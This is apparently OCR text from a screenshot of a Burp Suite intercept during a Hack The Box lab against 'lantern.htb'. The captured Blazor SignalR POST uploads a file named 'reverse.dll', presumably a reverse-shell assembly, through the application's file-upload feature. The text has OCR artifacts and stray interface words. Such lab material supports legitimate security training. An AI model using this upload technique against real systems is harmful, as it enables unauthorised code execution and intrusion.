 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
\n
POST /_blazor?id=hZ_Orj0azgS6d9oWxZ_Rvw HTTP/1.1
2 Host: lantern.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://lantern.htb:3000/
8 Content-Type: text/plain;charset=UTF-8
9 X-Requested-With: XMLHttpRequest
0 X-SignalR-User-Agent: Microsoft SignalR/0.0 (0.0.0-DEV_BUILD; Unknown OS; Browser; Unknown Runtime Version)
1 Content-Length: 188
2 Origin: http://lantern.htb:3000
3 Connection: close
4
5 ºÀ·BeginInvokeDotNetFromJS¡3À¬NotifyChangeÙ[[{"id":1,"lastModified":"2024-08-23T08:21:50.698Z","name":"reverse.dll","size":9216,"contentType":"application/x-msdownload","blob":{}
}]]
Ins
Rec
Rec
Rec
Rec
Rec